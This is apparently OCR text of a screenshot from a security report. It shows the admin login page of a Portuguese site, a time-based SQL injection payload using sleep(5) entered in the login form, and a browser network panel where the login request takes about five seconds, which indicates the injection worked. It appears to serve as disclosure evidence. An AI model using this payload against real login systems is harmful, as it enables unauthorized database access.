 https://cncs-back.softconcept.pt/admin/authentication/login
11
CNCS
Dados de autenticação errados.
'+(select*from(select(sleep(5)))a)+'
Inspetor Consola Depurador Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação 4
Filtrar URLs Tudo HTML CSS JS XHR Tipos de letra Imagens Multimédia WS Outro Desativar cache Sem limitações
Estado Método Domínio Ficheiro Iniciador Tipo Transferido Tamanho 0 ms 10,2
200 POST cncs-back.softconc... login document html 6,27 KB 5,78 KB 5125 ms
200 GET cncs-back.softconc... jquery.min.js script html 505 B 0 B 1217 ms